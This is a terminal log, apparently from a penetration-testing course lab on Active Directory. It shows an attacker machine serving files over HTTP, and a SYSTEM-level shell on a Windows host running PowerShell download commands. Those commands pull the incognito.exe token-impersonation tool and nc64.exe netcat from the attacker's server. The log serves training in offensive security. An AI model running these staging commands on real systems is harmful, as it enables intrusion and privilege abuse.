 ~/TCM_Security/PEH/Active_Directory 16:23:03
❯ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.0.182 - - [11/Mar/2024 16:24:55] "GET /incognito.exe HTTP/1.1" 200 -
192.168.0.182 - - [11/Mar/2024 16:25:10] "GET /nc64.exe HTTP/1.1" 200 -
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.19045.4046]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> cd \
C:\> powershell -c "(New-Object System.Net.WebClient).DownloadFile('http://192.168.0.193:8000/incognito.exe', '
C:\incognito.exe')"
C:\> powershell -c "(New-Object System.Net.WebClient).DownloadFile('http://192.168.0.193:8000/nc64.exe', 'C:\nc
64.exe')"
C:\> dir
Volume in drive C has no label.
Volume Serial Number is A26F-03B1
Directory of C:\
11/03/2024  08:24           102,912 incognito.exe
11/03/2024  08:25            45,272 nc64.exe
07/12/2019  02:14    <DIR>          PerfLogs
06/03/2024  02:35    <DIR>          Program Files
07/09/2022  20:16    <DIR>          Program Files (x86)
04/03/2024  02:52    <DIR>          Users
11/03/2024  08:20    <DIR>          Windows
2 File(s)        148,184 bytes
5 Dir(s)  25,115,967,488 bytes free
C:\>
[0] 0:python3* "~" 16:25 11-Mar-24